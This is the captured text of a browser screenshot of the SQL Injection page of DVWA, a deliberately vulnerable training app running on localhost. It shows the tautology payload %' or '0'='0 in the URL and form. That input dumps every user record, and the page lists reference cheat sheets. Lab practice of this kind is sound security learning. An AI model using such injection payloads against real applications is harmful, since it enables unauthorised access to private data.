 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
12:10 PM
ajay
Vulnerability: SQL In...
Damn Vulnerable Web ...
SQL Injection Exploi...
sql injection not wor...
mysql - Why is this S...
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/